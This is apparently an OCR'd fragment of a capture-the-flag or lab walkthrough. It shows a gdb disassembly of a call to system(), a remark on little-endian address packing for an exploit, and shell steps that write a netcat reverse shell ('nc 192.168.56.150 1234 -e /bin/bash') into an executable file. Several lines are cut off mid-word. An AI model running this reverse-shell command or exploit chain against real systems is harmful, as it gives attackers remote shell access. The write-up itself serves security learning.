
0x000055555555519d <+24>: lea rdi,[rip+0xe64] #
0x555555556008
0x00005555555551a4 <+31>: call 0x555555555030
<system@plt>
0x00005555555551a9 <+36>: nop
0x00005555555551aa <+37>: pop rbp
0x00005555555551ab <+38>: ret
End of assembler dump.
Because intel machine is little-Endian, so the 64bit addr
 in python string format.

We write reverse shell code in /home/hesiod/fire as user 
```bash

 hesiod@titan:~$ echo 'nc 192.168.56.150 1234 -e /bin/bas
 hesiod@titan:~$ chmod +x fire

 hesiod@titan:~$ ls -la fire
